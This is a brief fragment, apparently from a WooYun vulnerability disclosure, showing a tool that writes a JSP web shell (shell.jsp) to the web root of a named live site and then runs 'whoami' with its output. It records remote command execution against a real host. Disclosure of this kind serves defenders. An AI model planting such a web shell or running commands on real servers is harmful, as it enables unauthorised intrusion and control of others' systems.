 Url: http://demoh.caretek.com.tw
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami
Execute
user-pc\user
www.wooyun.org